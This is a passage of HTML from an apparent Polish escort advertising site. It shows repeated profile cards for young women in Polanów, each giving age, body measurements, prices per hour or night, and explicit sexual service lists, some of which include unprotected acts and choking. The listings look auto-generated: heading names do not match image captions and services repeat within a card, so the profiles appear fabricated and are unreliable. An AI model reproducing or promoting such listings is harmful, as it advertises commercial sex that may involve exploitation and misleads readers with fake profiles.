                                   <img src="https://PAVOS.COM.PL/image/777616-big-1-1461283200.jpg" alt="Kobieta Pina Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">164</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Daria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/770603-big-1-1460592000.jpg" alt="Dziewczyna Nora Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Juliet</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783851-big-1-1461888000.jpg" alt="Prostytutka Adelais Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Serafina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788437-big-1-1462406400.jpg" alt="Dziwka Veronica Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Inna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789068-big-1-1462492800.jpg" alt="Pani Veronica Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Old Woman Julia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1500659700496.jpg" alt="Escort Margherita Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Latina Woman Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790658-big-1-1462665600.jpg" alt="Prostytutka Oksana Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Edith</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788381-big-1-1462406400.jpg" alt="Dziwka Olga Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1442042374320.jpg" alt="Dziewczyna Aurelia Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788976-big-1-1462492800.jpg" alt="Dziwka Zita Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">1500 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lydia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776623-big-1-1461196800.jpg" alt="Dziewczyna Xenia Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach w Polanów</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Natalia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/782399-big-1-1461715200.jpg" alt="Prostytutka Anita Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
